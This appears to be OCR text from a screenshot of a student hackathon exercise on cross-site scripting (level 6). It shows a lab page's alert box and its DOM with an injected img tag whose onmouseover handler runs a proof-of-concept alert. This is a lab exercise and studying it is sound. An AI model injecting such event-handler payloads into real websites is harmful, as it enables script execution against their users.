 waph-hackathon.eastus.c × New Tab × +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
Input: Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 - Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<html>
<head></head>
▼<body>
▼<form action="/xss/level6/echo.php" method="POST">
<img src="#" onmouseover="alert('Level 6 - Hacked by Sai Keerthi Vadnala')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html> == $0
html
Styles Computed Layout Event Listeners >>
Filter :hov .cls +
element.style {
}
:root { user agent stylesheet
view-transition-name: root;
}
html { user agent stylesheet
display: block;
}
margin -
border -
padding -
- - - 1610×522 - - -
-
-
-